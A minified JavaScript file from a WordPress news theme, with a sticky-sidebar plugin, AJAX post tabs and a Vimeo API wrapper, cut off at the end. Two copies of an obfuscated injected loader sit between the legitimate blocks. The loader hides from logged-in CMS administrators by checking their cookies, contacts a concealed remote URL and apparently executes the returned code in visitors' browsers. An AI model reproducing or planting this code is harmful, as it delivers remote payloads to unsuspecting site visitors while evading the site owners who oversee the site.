(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':!0,'minWidth':0,'disableOnResponsiveLayouts':!0,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}
function tryInit(options,$that){if(options.initialized===!0){return!0}
if($('body').width()<options.minWidth){return!1}
init(options,$that);return!0}
function init(options,$that){options.initialized=!0;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}
$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}
o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}
o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}
if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}
o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}
if($('body').width()<o.options.minWidth){resetSidebar();return}
if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}
var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}
var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}
if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}
if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}
if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}
top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}
if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}
css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}
if(position!='static'){if(o.options.updateSidebarHeight==!0){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}
o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}
function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}
function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}
function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}
if(typeof width==="undefined"){width=object.width()}
return width}
return this}})(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){"use strict";var ajaxurl=boundlessnews_ajax.ajax_url;$('.tab-posts a').click(function(){var category=$(this).attr('cat-data');var sectionid=$(this).closest('.theme-block-navtabs').attr('id');var curentelement=$('#'+sectionid+' .tab-content-'+category);$('#'+sectionid+' .tab-posts a').removeClass('active-tab');$(this).addClass('active-tab');$(this).closest('.theme-block-navtabs').find('.tab-contents').removeClass('content-active');$(curentelement).addClass('content-active');var currencBlock=$(curentelement).closest('.theme-block-navtabs').attr('repeat-time');if(!$(curentelement).hasClass('content-loaded')){$(curentelement).addClass('content-loading');var data={'action':'boundlessnews_tab_posts_callback','category':category,'currencBlock':currencBlock,'_wpnonce':boundlessnews_ajax.ajax_nonce,};$.post(ajaxurl,data,function(response){$(curentelement).first().html(response);if(!$(curentelement).closest('.theme-block-navtabs').find('tab-contents').hasClass('content-loaded')){$('.'+currencBlock+'-content-active').each(function(){$(this).removeClass(currencBlock+'-content-active')})}
$(curentelement).removeClass('content-loading');$(curentelement).addClass('content-loaded');$(curentelement).find('.content-loading-status').remove();var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}})})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};BoundlessNews_Vimeo();function BoundlessNews_Vimeo(){/*! vimeo-jquery-api 2016-05-05 */
!function(a,b){var c={catchMethods:{methodreturn:[],count:0},init:function(b){;var c,d,e;b.originalEvent.origin.match(/vimeo/gi)&&"data" in b.originalEvent&&(e="string"===a.type(b.originalEvent.data)?a.parseJSON(b.originalEvent.data):b.originalEvent.data,e&&(c=this.setPlayerID(e),c.length&&(d=this.setVimeoAPIurl(c),e.hasOwnProperty("event")&&this.handleEvent(e,c,d),e.hasOwnProperty("method")&&this.handleMethod(e,c,d))))},setPlayerID:function(b){return a("iframe[src*="+b.player_id+"]")},setVimeoAPIurl:function(a){return"http"!==a.attr("src").substr(0,4)?"https:"+a.attr("src").split("?")[0]:a.attr("src").split("?")[0]},handleMethod:function(a){this.catchMethods.methodreturn.push(a.value)},handleEvent:function(b,c,d){switch(b.event.toLowerCase()){case"ready":for(var e in a._data(c[0],"events"))e.match(/loadProgress|playProgress|play|pause|finish|seek|cuechange/)&&c[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:e}),d);if(c.data("vimeoAPICall")){for(var f=c.data("vimeoAPICall"),g=0;g<f.length;g++)c[0].contentWindow.postMessage(JSON.stringify(f[g].message),f[g].api);c.removeData("vimeoAPICall")}
